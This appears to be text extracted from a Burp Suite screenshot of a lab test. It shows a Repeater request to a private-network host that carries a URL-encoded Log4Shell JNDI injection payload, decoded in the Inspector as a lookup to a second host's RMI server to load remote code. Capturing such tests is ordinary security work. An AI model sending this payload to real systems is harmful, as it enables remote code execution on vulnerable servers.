 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.9.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
9 × 10 × 11 × 12 × +
Send Cancel < > Target: http://192.168.56.107:28490 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /hello?payload=
%24%7b%6a%6e%64%69%3a%72%6d%69%3a%2f%2f%31%39%32%2e%31%
36%38%2e%35%36%2e%31%30%35%3a%31%30%39%39%2f%35%65%6b%6
f%76%69%7d HTTP/1.1
2 Host: 192.168.56.107:28490
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36 Edg/114.0.1823.82
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.7
6 Referer: http://192.168.56.107:28490/
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: vue_admin_template_token=
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
Inspector
Back
Query parameter
Name
payload
Value
%24%7b%6a%6e%64%69%3a%72%6d%69%
3a%2f%2f%31%39%32%2e%31%36%38%2
e%35%36%2e%31%30%35%3a%31%30%39
%39%2f%35%65%6b%6f%76%69%7d
Decoded from: URL encoding
${jndi:rmi://192.168.56.105:109
9/5ekovi}
Cancel Apply changes